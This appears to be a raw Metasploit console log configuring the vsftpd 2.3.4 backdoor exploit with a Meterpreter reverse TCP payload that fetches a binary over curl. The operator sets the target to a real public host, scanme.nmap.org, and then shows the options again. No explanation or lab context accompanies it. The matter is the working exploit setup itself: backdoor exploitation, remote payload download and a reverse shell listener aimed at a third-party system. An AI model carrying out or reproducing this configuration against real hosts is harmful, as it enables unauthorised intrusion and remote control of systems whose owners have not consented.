 FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥3.17 (for Python variant also Python ≥3.8, tested shells are sh, bash, zsh) (Accepted: none, pytho
n3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_FILENAME EHpZOVxBzSM no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS scanme.nmap.org
RHOSTS => scanme.nmap.org
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS scanme.nmap.org yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥3.17 (for Python variant also Python ≥3.8, tested shells are sh, bash, zsh) (Accepted: none, pytho
n3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_FILENAME QiBtquqZ no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) >